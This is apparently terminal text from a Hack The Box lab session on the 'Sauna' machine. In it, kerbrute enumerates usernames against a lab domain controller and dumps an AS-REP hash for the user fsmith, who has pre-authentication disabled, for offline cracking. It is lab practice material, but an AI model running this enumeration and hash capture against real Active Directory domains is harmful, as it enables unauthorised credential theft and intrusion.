 10.0.2.15 10.10.14.64 10.10.10.175 40% 12:56 AM
❯ ls
cmd session util go.mod go.sum kerbrute LICENSE main.go Makefile README.md usuarios.txt
❯ ./kerbrute userenum -d EGOTISTICAL-BANK.LOCAL --dc 10.10.10.175 usuarios.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 03/13/24 - Ronnie Flathers @ropnop
2024/03/13 00:55:44 >  Using KDC(s):
2024/03/13 00:55:44 >   10.10.10.175:88
2024/03/13 00:55:44 >  [+] fsmith has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$fsmith@EGOTISTICAL-BANK.LOCAL:2ce126ed57b2fb9144731f0fed0d3782$e91108d5435632ab11db57920a6dcdb80612a1639b275a2502068a5fd7350cdc735d5cb7a9e8761bfea00a94184216fa38c6f5c0
768004d5fc4f4562e85b0347bb29dd18262b581bc80a5724882dcadb1b1e74b1fdc3dd4248770ee948040b90fc2db0e3ba4b3f4b1dc1ea39c352304cc81c60621f7eac307e515998fe1a6ac6e6f7b0e446bfbcd51354e2a33d233
355e66f34a1180cb02a5590d1274ce6efd9677f15dd8627b2c1d91fdf7afd5b83e3a78d1389592c3e12e4bbd9d49498e3acc27f15ed9f1cd34cc00dbebb69cec7f6284074281f789783a0a7232f140a6fd99378d0b2a52d360060
08d4767fd7109aa29a4cbbcdd34e19eebded62cea7914d882625d80bb34c2ba038f0ba9d7f39be3c4eb7e5452f
2024/03/13 00:55:44 >  [+] VALID USERNAME:       fsmith@EGOTISTICAL-BANK.LOCAL
2024/03/13 00:55:44 >  Done! Tested 30 usernames (1 valid) in 0.461 seconds
~/Desktop/htb/Sauna/kerbrute ✔